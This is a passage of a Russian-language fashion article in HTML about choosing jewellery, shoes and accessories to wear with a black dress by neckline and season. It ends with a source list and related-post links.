кулоны и медальоны на цепочке длиной 45-50 см, если на лифе нет застежки или других пышных деталей. Непосредственно на платье надевают ожерелье-воротник. Его внутренний край должен совпадать с краем горловины.</p> <p><strong>К О-образному вырезу</strong> также подходят украшения в этническом стиле.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1925" src="/images/wp-content/uploads/2020/06/5769697898987-min.png" alt="К О-образному вырезу на платье" width="496" height="617" sizes="auto, (max-width: 496px) 100vw, 496px"><meta itemprop="width" content="496"><meta itemprop="height" content="617"></span></p> <h3><span id="i-22">Лодочкой</span></h3> <p>К этому вырезу подбирают такие же украшения (кроме ожерелья-воротника), как и для неглубокого округлого выреза.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1922" src="/images/wp-content/uploads/2020/06/54654675757-min.png" alt="Ожерелье к платью с горловиной лодочкой" width="392" height="599" sizes="auto, (max-width: 392px) 100vw, 392px"><meta itemprop="width" content="392"><meta itemprop="height" content="599"></span></p> <h3><span id="i-23">Открытые плечи</span></h3> <p>Платье с глубоким вырезом и открытыми плечами демонстрирует красоту плеч и шеи, поэтому <strong>можно не использовать шейных украшений</strong>, либо выбрать недлинный кулон, кулон-воротник. Уместны будут длинные серьги любой конфигурации (в зависимости от формы лица). Чудесно смотрятся <strong>кисти.</strong></p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1923" src="/images/wp-content/uploads/2020/06/089796785675-min.png" alt="Ожерелье к платью с открытыми плечами" width="398" height="605" sizes="auto, (max-width: 398px) 100vw, 398px"><meta itemprop="width" content="398"><meta itemprop="height" content="605"></span></p> <h3><span id="i-24">Квадратный вырез</span></h3> <p>Есть простое правило: <strong>шейное украшение можно надевать если оно повторяет вырез горловины</strong>. Но у каждого правила есть исключения. В данном случае это прямоугольный и квадратный вырезы, которые визуально делают черты лица более чёткими и резкими. Чтобы нивелировать этот нежелательный эффект, украшения на шею и серьги выбирают с закругленными линиями или в форме небольших треугольников с округлыми краями.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" itemprop="image" loading="lazy" class="aligncenter size-full wp-image-1927" src="/images/wp-content/uploads/2020/06/6765876878-min.png" alt="Квадратный вырез на платье" width="459" height="552" sizes="auto, (max-width: 459px) 100vw, 459px"><meta itemprop="width" content="459"><meta itemprop="height" content="552"></span></p> <h2><span id="i-25">Черное платье, какие туфли подобрать?</span></h2> <p>Туфли под черное платье могут быть разными, все зависит от того, какое впечатление вы хотите произвести и в каком стиле одеваетесь.</p> <p>Черное платье всегда хорошо смотрится с черными же туфлями. Это – базовый ансамбль, к которому мы будем подбирать все остальное. Например, для деловых будней можно предложить синий жакет и голубую сумку. К маленькому черному платью добавьте красный клатч, а для повседневного ансамбля возьмите бежевый кардиган или яркую сумку.</p> <p>Еще одно хорошее сочетание – черное платье с красными туфлями. В качестве дополнительного аксессуара добавьте красный тонкий пояс из кожи или подходящее украшение, например, браслет с красным кораллом. Кстати, вы можете и полностью одеться в черное, оставив красными только обувь – такие ансамбли выглядят очень лаконично и в чем-то даже строго, если фасон платья подходящий. Так красные туфли станут центральным акцентом всего ансамбля.</p> <blockquote> <p>Если вам нравится образ роковой женщины, пожалуй, это наилучшее сочетание. А чтобы подчеркнуть это впечатление – воспользуйтесь помадой насыщенного красного цвета.</p> </blockquote> <p>Несмотря на то, что обувь должна быть светлее одежды, это не относится к такому сочетанию, как черное платье и белые туфли. Стильный черно-белый ансамбль вполне допускает такой комплект. Дополните его белым пиджаком и сумкой, либо используйте белые жемчужные бусы.</p> <p>Черное платье и синие туфли хорошо смотрятся вместе, особенно в том случае, когда обувь имеет насыщенный или темный синий цвет. Возьмите сумку через плечо на тон-два светлее туфель, если это наряд в стиле кэжуал или нарядный клатч, если собираетесь выйти в свет.</p> <p>Бежевые туфли и черное платье подойдут друг к другу не всегда. Этот вариант годится только для летних ансамблей, и туфли должны быть открытыми. Платья демисезонных фасонов лучше сочетать с какими-нибудь другими оттенками обуви, особенно, если вы надеваете темные колготки. В остальных случаях носите туфли оттенка «нюд». Если у платья глубокое декольте, имеются вставки из гипюра или другого прозрачного материала, &nbsp;или оно корсетного покроя, то это отличный выбор. Также вы можете смело надеть бежевые туфли с черным платьем в том случае, если оно с принтом пастельных, бежевых, золотистых и других светлых оттенков.</p> <p>Черное платье с розовыми туфлями – еще один хороший летний вариант, особенно, если платье имеет какие-то розовые детали в отделке или принте. Но вы можете носить розовые туфли с чисто-черным платьем, дополняя его розовыми или белыми аксессуарами.</p> <p>Черное платье и зеленые туфли подойдут не только для лета, но и для осени. Два эти цвета чудесно смотрятся вместе, но в ансамбль необходимо добавить другие аксессуары зеленого цвета – один или лучше два. Это могут быть сумка и пояс (хороши как узкие, так и широкие модели), жакет и сумка, бусы и ремень и так далее. Летом можно использовать легкие платки или летние шарфики зеленого цвета.</p> <h3><span id="i-26">Несколько советов о том, какие туфли подойдут под черное платье, фото и модные сочетания</span></h3> <p>Модели этой расцветки нейтральны, поэтому основную стилистическую нагрузку на себя берут аксессуары. Не можете определиться, туфли в каком цвете подойдут к черному платью? Чтобы выбрать нужный вариант, учитывайте фасон одежды и характер мероприятия. И так, разберем основной цвет туфель под черное платье.</p> <p><strong>Черные</strong></p> <p>Это беспроигрышное сочетание, которое позволит создать лаконичный образ. Наиболее гармонично смотрится платье-футляр с классическими туфлями-лодочками. Если вы не любите обувь на шпильке, присмотритесь к моделям на устойчивом каблуке. Классический наряд прекрасно подойдет для посещения вечернего мероприятия, похода в театр, а также для работы в офисе или деловых переговоров.</p> <p><strong>Красные</strong></p> <p>Если вы хотите создать броский образ и не знаете, какие туфли подойдут к черному платью фото с последних показов мод вам помогут определиться. Выбираете красную обувь? Смело дополняйте лук ремнем, шляпкой или женскими перчатками в тон. Образ хорош как для эффектного появления на вечеринке, так и для создания делового аутфита. Красные туфли — яркий акцент. Чтобы не перегрузить образ, используйте минимальное количество украшений.</p> <p><strong>Бежевые</strong></p> <p>Не знаете, подойдет ли черное платье с бежевыми туфлями, фото с каких мероприятий посмотреть, чтобы сделать правильный выбор? Открывайте любой модный журнал! Бежевый — очень благородный и стильный оттенок. Туфли этого цвета уже много сезонов подряд не теряют своей актуальности. В сочетании черное платье и бежевые туфли преображают лук, наполняя его воздушностью. С обувью нюдовых оттенков хорошо сочетаются модели с гипюровыми и полупрозрачными вставками, а также одежда со светлым принтом. Вообще бежевые туфли под черное платье считается базовым вариантом гардероба и такой комплект должен быть у каждой девушки в гардеробе. </p> <p><strong>Белые</strong></p> <p>Черное платье в сочетании с обувью этого цвета выглядит очень необычно и довольно смело. Наиболее гармоничные луки получаются с длинными моделями и туфлями-лодочками. Сомневаетесь, какие туфли подойдут к черно-белому платью? Ответ напрашивается сам собой! Это тот самый случай, когда к наряду может подойти обувь, выполненная только в двух цветовых решениях.</p> <p><strong>Синие</strong></p> <p>Обувь под черное платье насыщенного оттенка выглядит очень стильно и изысканно. Это отличный вариант для светского мероприятия. Чтобы аутфит смотрелся гармонично, подберите сумку или клатч на несколько тонов светлее обуви.</p> <p><strong>Яркие</strong></p> <p>Если даже дилетант в мире моды знает, какие туфли подойдут к черно-белому платью, то в случае с сочетаниями экстравагантной обуви с классическими однотонными моделями в ступор могут впасть и эксперты. Это очень опасные и непростые комбинации. Так, например, розовые и желтые туфли уместны только для юных особ. Черное платье с зелеными туфлями будет смотерться очень изысканно, если туфли будут темного бархатного цвета. Подбирая яркую обувь к черному платью, подумайте об украшениях в тон обуви.</p> <h2><span id="i-27">Что влияет на выбор туфель для черного платья</span></h2> <p>Туфли должны подходить к выбранному покрою и стилю наряда. Добавляют изюминку к вашему наряду. С чем же носить черное платье? Оно имеет ряд достоинств. Одним из них является то, что к нему подойдут любые туфельки. Но к каждому фасону необходимо подобрать свой вариант обуви.</p> <blockquote><p>Рассмотрим, какие туфли в конкретном стиле необходимо выбирать под черное платье.</p></blockquote> <h3><span id="i-28">Классический стиль</span></h3> <p>туфельки на небольшой танкетке или невысоком каблуке;</p> <ul> <li>лодочки;</li> <li>ботинки;</li> <li>мокасины</li> <li>балетки;</li> <li>сандалии.</li> </ul> <h3><span id="i-29">Вечернее платье</span></h3> <ul> <li>туфли с закрытым носом;</li> <li>на шпильке;</li> <li>с закругленным носом.</li> </ul> <h3><span id="i-30">Коктейльное платье</span></h3> <p>Акцент следует сделать не только на типе обуви, но и правильно подобрать цвет:</p> <ul> <li>лодочки на высоком каблуке;</li> <li>лакированные туфли;</li> <li>цвет выбирайте нейтральный бежевый или карамельный.</li> </ul> <h2><span id="i-31">Черное платье на каждый день</span></h2> <p>Несмотря на то, что угольные оттенки популярны в вечерних нарядах, их с легкостью можно носить и днем. Взгляните на ведущих фэшн-блогеров: они давно выбирают темное для повседневных луков: так проще сочетать цвета, это удобно и всегда актуально.</p> <h2><span id="i-32">Кому подходит маленькое черное платье?</span></h2> <p class="article-pull-left"><strong>Запомни!</strong>&nbsp;<br/>Черный цвет делает старше. Но,&nbsp;если включить в образ шарф, жакет, украшение, кофточку, шейный платок светлого оттенка, это правило перестает работать.</p> <p>Черный цвет всем к лицу, даже если кому-то это так не кажется. Смоляной, цвет торфа, полного затмения, лунная ночь, графитовый, пиратский черный и антрацитовый &#8212; все это оттенки черного, и среди них наверняка есть и твой идеальный вариант.</p> <p>Маленькое черное платье&nbsp;безупречно смотрится на смуглых женщинах с темными волосами. А также эффектно контрастирует со светлым типом внешности блондинок и рыжеволосых.</p> <p>Обладательницам&nbsp;внешности слабой контрастности (светлый цвет волос и глаз) необходимо предельно внимательно составлять look c&nbsp;темными вещами, ведь они могут перетянуть на себя внимание, сделав черты лица&nbsp;еще более тусклыми и невыразительными. Лучше всего носить черное платье в паре с разноцветными или не очень яркими вещами, которые будут оттенять цвет глаз&nbsp;и волос.</p> <p><img decoding="async" src="/images/content/img/2003/little-black-dress-12.jpg" alt="С чем носить черное платье?" width="748" height="428"></p> <h2><span id="i-33">С чем носить черное платье летом?</span></h2> <p>Поскольку темная одежда притягивает жаркие солнечные лучи, летом&nbsp;модницы носят ее реже.&nbsp;Но, если говорить о работе в офисе, ужине в ресторане или о вечеринке, то здесь маленькое черное платье остается бесспорным фаворитом .</p> <p>Не забывай, что маленькое черное платье &#8212; это базовый элемент, который прекрасно сочетается с различными&nbsp;вещами. Поэтому летом его можно носить с:</p> <ul> <li>жакетом;</li> <li>джинсовой курткой или жилеткой;</li> <li>кардиганом абсолютно любой длины;</li> <li>клетчатой или однотонной рубашкой из джинса;</li> <li>классическим и жилетом в стиле милитари.</li> </ul> <p>Все вышеперечисленные составляющие должны быть контрастного цвета.<br/>Не забывай&nbsp;о чувстве меры, и сочетай в образе не больше 3-х цветов.</p> <p class="article-higlight-p"><strong>На заметку:</strong> в прохладный летний день черное платье из шелка и шифона можно комбинировать с вязаными свитерами.</p> <p><img decoding="async" src="/images/content/img/2003/little-black-dress-17.jpg" alt="С чем носить черное платье?" width="748" height="428"></p> <h3><span id="i-34">Классический вариант</span></h3> <p style="text-align:center"><img decoding="async" alt="Классическое чёрное платье" title="Классическое чёрное платье" style="width:600px;height:417px" src="/images/uploads/articles/1/5-klassicheskoe-chernoe-plate.jpg"></p> <p>Классическое чёрное платье – это всегда средняя длина. Может быть чуть ниже колена. С полукруглым вырезом, короткими рукавами или рукавом в три четверти.<br/> Никакой драпировки! Это универсальный вариант, который должен гармонично смотреться как в офисе, так и в ресторане. Отличный пример классического универсального чёрного платья – это платье-футляр. Для вечернего выхода достаточно лишь переобуться в более нарядные туфли и сменить украшения!</p> <p style="text-align:center"><img decoding="async" alt="Туфли и украшение к чёрному платью" title="Туфли и украшение к чёрному платью" style="width:600px;height:282px" src="/images/uploads/articles/1/6-tufli-i-ukrashenie-k-chernomu-platyu.jpg"></p> <p>Традиционные материалы и украшения к чёрному классическому платью – это металл, жемчуг, кристаллы Swarovski. </p> <p style="text-align:center"><img decoding="async" alt="Материалы и украшения к чёрному классическому платью" title="Материалы и украшения к чёрному классическому платью" style="width:600px;height:355px" src="/images/uploads/articles/1/7-materialy-i-ukrasheniya-k-chernomu-klassicheskomu-platyu.jpg"></p> <p>К сдержанному классическому образу всегда подходит изящное ожерелье из жемчуга, которое добавляет наряду неповторимый шарм. Выбирайте не очень мелкий жемчуг – он может потеряться на чёрном фоне платья. Очень крупный жемчуг помогает создавать кокетливые и яркие образы.</p> <p style="text-align:center"><img decoding="async" alt="Украшения с муранским стеклом к чёрному платью" title="Украшения с муранским стеклом к чёрному платью" style="width:600px;height:373px" src="/images/uploads/articles/1/8-ukrasheniya-s-muranskim-steklom-k-chernomu-platyu.jpg"></p> <p>Всегда эффектно с чёрным платьем смотрится лунный камень, а также украшения с муранским стеклом. Лаконичное чёрное платье превосходно выглядит &nbsp;с массивными монохромными украшениями. Можно носить браслеты из крупных бусин. Подчёркнуто ярко смотрится чёрное платье с &nbsp;бирюзой – &nbsp;бусы, серьги, браслеты, кольца. Форма украшений подбирается с учётом овала лица, фигуры и других параметров.</p> <p style="text-align:center"><img decoding="async" alt="Украшения из бирюзы к чёрному платью" title="Украшения из бирюзы к чёрному платью" style="width:600px;height:614px" src="/images/uploads/articles/1/9-ukrasheniya-iz-biryuzy-k-chernomu-platyu.jpg"></p> <p>С приталенным платьем-футляром очень&nbsp; стильно смотрится бижутерия в чёрно-белых тонах. Чёрное платье ассиметричного кроя можно дополнить массивным и ярким колье из серебра и сине-чёрной эмали. Экстравагантности добавит &nbsp;широкий&nbsp; пояс, &nbsp;чёрный клатч и обувь на высоком каблуке.</p> <p style="text-align:center"><img decoding="async" alt="Аксессуары к чёрному платью" title="Аксессуары к чёрному платью" style="width:600px;height:295px" src="/images/uploads/articles/1/10-aksessuary-k-chernomu-platyu.jpg"></p> <p>Длинное чёрное платье элегантного классического кроя удачно сочетается с украшениями изумрудных оттенков. Это роскошная палитра подходит всем брюнеткам. Выбирайте длинные серьги с зелёными камнями, а также кольцо с таким же камнем. А вот блондинки и рыжеволосые в этом наряде шикарно смотрятся с украшениями чёрного цвета.</p> <p style="text-align:center"><img decoding="async" alt="Украшения изумрудных оттенков к чёрному платью" title="Украшения изумрудных оттенков к чёрному платью" style="width:600px;height:272px" src="/images/uploads/articles/1/11-ukrasheniya-izumrudnyh-ottenkov-k-chernomu-platyu.jpg"></p> <p>Классическое чёрное платье – это большой простор для вашей фантазии! Здесь не запрещается экспериментировать в свое удовольствие. Каждый раз Вы будете выглядеть как-то по-другому, но всегда чрезвычайно привлекательно!</p> <p style="text-align:center"><img decoding="async" alt="Жемчуг к чёрному платью" title="Жемчуг к чёрному платью" style="width:600px;height:517px" src="/images/uploads/articles/1/12-zhemchug-k-chernomu-platyu.jpg"></p> <h3><span id="i-35">Дневной вариант</span></h3> <p> Днём маленькое чёрное платье необходимо носить с минимальным количеством аксессуаров и украшений. К строгому платью лаконичного кроя подбирайте не очень дорогие, но обязательно изящные украшения. </p> <p style="text-align:center"><img decoding="async" alt="Изящные украшения к чёрному платью" title="Изящные украшения к чёрному платью" style="width:600px;height:520px" src="/images/uploads/articles/1/13-izyaschnye-ukrasheniya-k-chernomu-platyu.jpg"></p> <p>Чтобы чёрное платье днём не смотрелось очень чопорно, носите с ним блестящую (но не вечернюю) бижутерию, а также колготки телесного цвета и шпильки. Получится образ, конечно, строгий, но при этом очень элегантный. <br/> Если чёрное платье выполнено из легкого шёлка и невесомого шифона, подбирайте максимально облегчённые по весу украшения – тонкие цепочки, изящные браслеты и серьги. Летящее расклешённое платье украсят лёгкие разноцветные серьги и браслеты. </p> <p style="text-align:center"><img decoding="async" alt="Яркая бижутерия к чёрному платью" title="Яркая бижутерия к чёрному платью" style="width:600px;height:308px" src="/images/uploads/articles/1/14-yarkaya-bizhuteriya-k-chernomu-platyu.jpg"></p> <p>В качестве дневных украшений, идеально подойдут серьги и бусы из недорогих натуральных камней, предпочтительно матовых оттенков. Чтобы создать яркий и запоминающийся образ, дополните чёрное платье кораллами пурпурных тонов. При этом если вы выбираете такое яркое украшение, откажитесь от другой бижутерии. &nbsp;Крупное ожерелье днём выглядит слишком броско, поэтому лучше приберечь его на вечер и обойтись крупными утончёнными серьгами или брошью.</p> <p style="text-align:center"><img decoding="async" alt="Кораллы к чёрному платью" title="Кораллы к чёрному платью" style="width:600px;height:281px" src="/images/uploads/articles/1/15-korally-k-chernomu-platyu.jpg"></p> <p>Если вы представительница горячего темперамента и любительница эпатажа, то подбирайте цветные украшения из пластмассы, дерева, кожи и других экстравагантных сочетаний.</p> <p style="text-align:center"><img decoding="async" alt="Утончённые серьги и брошь к чёрному платью" title="Утончённые серьги и брошь к чёрному платью" style="width:600px;height:256px" src="/images/uploads/articles/1/16-utonchennye-sergi-i-brosh-k-chernomu-platyu.jpg"></p> <p>С чёрным платьем необычного кроя, с вышивкой, рисунками на ткани, с&nbsp;&nbsp; характерной фактурой материала, носите очень изящные украшения в виде тонких цепочек, браслетов и др. </p> <p style="text-align:center"><img decoding="async" alt="Украшения к чёрному платью" title="Украшения к чёрному платью" style="width:600px;height:349px" src="/images/uploads/articles/1/17-ukrasheniya-k-chernomu-platyu.jpg"></p> <p>Не забывайте о кулонах! Маленькое чёрное платье с треугольным, либо асимметричным вырезом, украсит оригинальный крупный кулон на тоненькой длинной цепочке из различных металлов. В дополнение можно подобрать браслет или серьги из аналогичного металла, форма которых повторяет форму кулона. </p> <h3><span id="i-36">Вечерний вариант</span></h3> <p> Вечерний вариант маленького чёрного платья – это, чаще всего, длинное платье либо платье выше колена. Сдержанный, но непременно торжественный наряд из бархата, атласа, шифона. Такие платья украшены изысканными глубокими вырезами, аккуратной драпировкой, элегантными рюшами. </p> <p style="text-align:center"><img decoding="async" alt="Вечерние чёрные платья" title="Вечерние чёрные платья" style="width:600px;height:448px" src="/images/uploads/articles/1/18-vechernie-chernye-platya.jpg"></p> <p>На выразительном чёрном фоне роскошно смотрятся, конечно же, бриллианты и украшения с кристаллами Swarovski. Речь идёт, в первую очередь, о классическом вечернем колье. </p> <p>К U-образному вырезу подходят недлинные колье полукруглой формы, или колье, которые плотно прилегают к шее. Их форма должна визуально повторять форму выреза платья. Такое колье особенно эффектно подчеркнёт красивую грудь.</p> <p style="text-align:center"><img decoding="async" alt="Колье к чёрному платью" title="Колье к чёрному платью" style="width:600px;height:251px" src="/images/uploads/articles/1/19-kole-k-chernomu-platyu.jpg"></p> <p>Для V-образного выреза подбирайте недлинное колье с подвеской. Украшение в целом должно иметь форму буквы Y. Изящная, спускающаяся вниз подвеска, будет делать ваш облик более уточнённым. Опять же, выигрышно подчёркивается красивая грудь. К чёрному платью с таким вырезом чрезвычайно подходит многослойное колье. Идеальное дополнение к чёрному платью с V-образным вырезом – украшения квадратной и треугольной формы. Невероятно красиво смотрятся большие серьги-кольца. Другой вопрос &#8212; подходят ли они к Вашему овалу лица?</p> <p style="text-align:center"><img decoding="async" alt="Украшения квадратной и треугольной формы к чёрному платью" title="Украшения квадратной и треугольной формы к чёрному платью" style="width:600px;height:272px" src="/images/uploads/articles/1/20-ukrasheniya-kvadratnoy-i-treugolnoy-formy-k-chernomu-platyu.jpg"></p> <p>Чёрное платье с круглым вырезом рекомендуется носить с круглыми украшениями плавных форм. К вырезу «лодочка» и длинным рукавам подойдёт комплект из крупных серёг с подвесками и крупным кольцом. &nbsp;</p> <p style="text-align:center"><img decoding="async" alt="Украшения к чёрному платью" title="Украшения к чёрному платью" style="width:600px;height:255px" src="/images/uploads/articles/1/21-ukrasheniya-k-chernomu-platyu.jpg"></p> <p>Платье без бретелек позволяет носить колье любой формы. Особенно элегантно смотрятся украшения круглой формы, подчеркивающие красоту шеи.</p> <p>К платью с закрытой горловиной или воротничком «под горлышко», сложно подобрать украшение. Сделайте акцент на оригинальных крупных серьгах и таким же кольцом в комплекте. Весьма интересно с воротником-стойкой будет смотреться сложное ожерелье из кристаллов Swarovski и множеством различных цепочек.</p> <p>С чёрным вечерним платьем сочетается почти любая крупная бижутерия. Идеальный вариант – объёмные бусы. Только не забывайте, что такие украшения красиво смотрятся только на длинной изящной шее. </p> <p>Классический вечерний вариант украшений – тонкие жемчужные нити. Здесь уже всё зависит от формы лица, длины волос, типа прически, особенностей фигуры. Кому-то больше к лицу средняя длина бус, другим больше подходят нити самой разной длины. Цвет жемчуга подбирается с учётом цветотипа внешности, но на фоне чёрного платья белые жемчужные россыпи смотрятся лучше всего.</p> <p style="text-align:center"><img decoding="async" alt="Жемчужные нити к чёрному платью" title="Жемчужные нити к чёрному платью" style="width:600px;height:307px" src="/images/uploads/articles/1/22-zhemchuzhnye-niti-k-chernomu-platyu.jpg"></p> <p>Короткое чёрное декольтированное коктейльное платье украсит многоярусная бижутерия из светлых родированных металлов и искусственного сияющего жемчуга. </p> <p>К платью с ассиметричным силуэтом подбирайте фантазийные украшения необычной формы. Получается какой-то особо притягательный, таинственный облик. Нестандартные украшения могут быть выполнены как из драгоценных камней, так и из поделочного натурального камня. Прекрасно смотрится серебро и золото, чистый и прозрачный горный хрусталь, хризолит, загадочный лунный камень, блистательный аквамарин, аметист, гранат. Ассиметричный наряд гармонично дополнят украшения с цветками, завитками и всевозможными растительными мотивами, а также геометрическими орнаментами.</p> <p style="text-align:center"><img decoding="async" alt="Фантазийные украшения к чёрному платью" title="Фантазийные украшения к чёрному платью" style="width:600px;height:598px" src="/images/uploads/articles/1/23-fantaziynye-ukrasheniya-k-chernomu-platyu.jpg"></p> <p>К вечернему чёрному платью роскошного фасона идеально подойдёт дорогая мерцающая бижутерия. Очень интересно и нестандартно будет смотреться чёрное платье с ожерельем из кожаных шнурков, элегантно закрученных вокруг шеи.</p> <p>В качестве дополнительных аксессуаров к вечернему чёрному платью можно использовать стильные ремни и пояса с пряжками из блестящих&nbsp; металлов и разноцветных страз. Очень элегантно будет смотреться широкий замшевый ремень или &nbsp;роскошный шёлковый пояс-бант с крупной декоративной пряжкой.</p> <h2><span id="i-37">С чем одеть черное платье зимой?</span></h2> <p>В зимнем гардеробе женщин преобладают вещи в темной цветовой гамме. Это практично и удобно. Но как быть, если хочется надеть черное платье и выглядеть при этом свежо и необычно? В этом случае тебя выручит:</p> <ul> <li>светлая вязаная жилетка любой длины;</li> <li>болеро;</li> <li>палантин;</li> <li>пончо или кардиган;</li> <li>рубашка;</li> <li>шарф, снуд, шейный платок в нежном бежевом или сером цвете.</li> </ul> <p>Составляя модный аутфит не стоит забывать про аксессуары &#8212; к черному платью они подбираются в контрастной цветовой гамме: красный ремень, бусы, браслет, кожаная или металлическая портупея.</p> <p>Если ты с трудом переносишь зимние морозы, то черное вязаное платье спасет тебя от холода и подарит приятное ощущение тепла и комфорта. Данная модель хорошо сочетается с ботинками на грубой подошве, зимними кроссовками с высоким голенищем, тимберлендами и ботфортами.</p> <p><img loading="lazy" decoding="async" src="/images/content/img/2003/little-black-dress-11.jpg" alt="С чем носить черное платье?" width="748" height="428"></p> <h2><span id="i-38">С чем сочетать черное платье весной и осенью?</span></h2> <p>В демисезонный период возникает потребность в черных платьях из более легких тканей &#8212; креп-костюмки, трикотажа, бархата, кожи и даже шелка.</p> <p class="article-higlight-p"><strong>В этом году черный сарафан можно носить с водолазками и футболками.</strong></p> <p>Такой сет подойдет для похода на пары или работу, если, конечно, дресс-код компании позволяет.</p> <p>С чем носить черное платье осенью и весной, как не с косухой из кожи или замши?! На выходе получается очень дерзкий и невероятно стильный look.</p> <p><img loading="lazy" decoding="async" src="/images/content/img/2003/little-black-dress-15.jpg" alt="С чем носить черное платье?" width="748" height="428"></p> <div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body"><br/> <ul> <li>https://hair-moda.com/aktualnye-aksessuary-k-chernomu-platyu/</li> <li>https://tkaner.com/odezhda/plate/kak-ukrasit-chyornoe-plate/</li> <li>https://www.tkaner.info/odezhda/platye/kak-ukrasit-chernoe-platye/</li> <li>https://pro-platje.ru/ukrasheniya-k-platyu/</li> <li>https://cutur.ru/publ/aksessuary/ukrashenija/kak_podobrat_bizhuteriju_k_platju_vse_osobennosti_i_pravila/25-1-0-555</li> <li>https://platie4you.ru/kakie-vybrat-tufli-k-chernomu-platyu/</li> <li>https://www.westland.ru/articles/tufli-kakogo-tsveta-podoydut-k-chernomu-platyu-razbiraemsya-v-modnykh-tendentsiyakh/</li> <li>https://ilady.ru/moda/550-kakie-tufli-odet-pod-chernoe-plate.html</li> <li>https://shkatulka-krasoty.ru/moda-i-stil/platya/chernoe-plate-obrazy.php</li> <li>https://onlady.com.ua/fresh/articles/s-chem-nosit-chernoe-plate/</li> <li>https://milady-24.ru/info/kakie-ukrasheniya-podhodyat-k-chernomu-platyu.html</li> </ul> <p></div></div> <div class="fpm_end"></div> </p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <meta itemprop="datePublished" content="2021-10-04T19:11:17+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html" content="Какие украшения подходят к чёрному платью. Как украсить черное платье"> <meta itemprop="dateModified" content="2021-10-03"> <meta itemprop="datePublished" content="2021-10-04T19:11:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Всё про камни"><meta itemprop="telephone" content="Всё про камни"><meta itemprop="address" content="https://kamniinfo.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-2852" class="post-card post-card-related post-2852 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/persten-i-pechatka-kak-nosit-pravilno-na-kakom-paltse-nosit-pechatku-muzhchine.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/11/persten-i-pechatka-kak-nosit-pravilno-na-kakom-paltse-nosit-pechatku-muzhchine-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/11/persten-i-pechatka-kak-nosit-pravilno-na-kakom-paltse-nosit-pechatku-muzhchine-2-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/11/persten-i-pechatka-kak-nosit-pravilno-na-kakom-paltse-nosit-pechatku-muzhchine-2-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/persten-i-pechatka-kak-nosit-pravilno-na-kakom-paltse-nosit-pechatku-muzhchine.html">Перстень и печатка, как носить правильно. На каком пальце носить печатку мужчине?</a></div></header><div class="post-card__content">Содержание1 Немного истории1.1 Виды мужских украшений1.2 Значение кольца2 Особенности ношения украшений3 Регламентация ношения печаток4</div> </div> <div id="post-2872" class="post-card post-card-related post-2872 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/kak-pravilno-zaryadit-i-kak-prikolot-bulavku-ot-sglaza-i-porchi-kak-pravilno-nosit-bulavku-ot-sglaza.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/11/kak-pravilno-zaryadit-i-kak-prikolot-bulavku-ot-sglaza-i-porchi-kak-pravilno-nosit-bulavku-ot-sglaza-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/11/kak-pravilno-zaryadit-i-kak-prikolot-bulavku-ot-sglaza-i-porchi-kak-pravilno-nosit-bulavku-ot-sglaza-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/11/kak-pravilno-zaryadit-i-kak-prikolot-bulavku-ot-sglaza-i-porchi-kak-pravilno-nosit-bulavku-ot-sglaza-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Выбор украшений</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/vybor-ukrashenij/kak-pravilno-zaryadit-i-kak-prikolot-bulavku-ot-sglaza-i-porchi-kak-pravilno-nosit-bulavku-ot-sglaza.html">Как правильно зарядить и как приколоть булавку от сглаза и порчи. Как правильно носить булавку от сглаза</a></div></header><div class="post-card__content">Содержание1 Свойства булавок в защите от сглаза2 Как булавка защищает от сглаза2.1 Золотая2.2 Серебряная3</div> </div> <div id="post-2846" class="post-card post-card-related post-2846 post type-post status-publish format-standard has-post-thumbnail category-vybor-ukrashenij"> <div class="post-card__image"><a href="https://kamniinfo.ru/vybor-ukrashenij/yuvelirnaya-tehnika-drevney-rusi-zern-istoriya-i-sovremennost-vidy-zerni-yuvelirnye-tehniki-filigran-skan-zern-i-chernenie.html"><img width="330" height="140" 